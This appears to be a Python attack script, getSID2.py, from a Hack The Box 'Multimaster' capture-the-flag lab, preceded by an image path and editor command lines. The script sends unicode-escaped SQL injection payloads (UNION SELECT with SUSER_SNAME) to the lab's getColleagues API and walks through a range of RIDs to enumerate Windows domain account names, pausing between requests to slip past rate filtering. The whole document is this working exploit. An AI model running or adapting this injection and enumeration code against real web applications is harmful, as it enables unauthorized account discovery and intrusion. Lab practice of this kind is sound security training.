 → Multimaster vi getSID2.py
→ Multimaster bat getSID2.py
File: getSID2.py
1 import json, requests
2 from time import sleep
3
4 url = 'http://multimaster.htb/api/getColleagues'
5
6 def unicode(query):
7     utf = []
8     for i in query:
9         utf.append("\\u00"+hex(ord(i)).split('x')[1])
10     return ''.join([i for i in utf])
11
12 sid = ''
13 for i in range(1000,1200):
14     i = hex(i)[2:].upper()
15     if len(i) < 4:
16         i ='0' + i
17     rev = bytearray.fromhex(i)
18     rev.reverse()
19     rev = ''.join(format(x, '02x') for x in rev).upper() + '0' * 4
20     sid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(rev)
21     payload = "c0rvu5' UNION SELECT 72,SUSER_SNAME({}),72,72,72-- a".format(sid)
22     r = requests.post(url, data='{"name":"' + unicode(payload) + '"}', headers={'Content-type': 'Application/json'})
23     user=json.loads(r.text)[0]['name']
24     if user:
25         print(user)
26     sleep(2)
→ Multimaster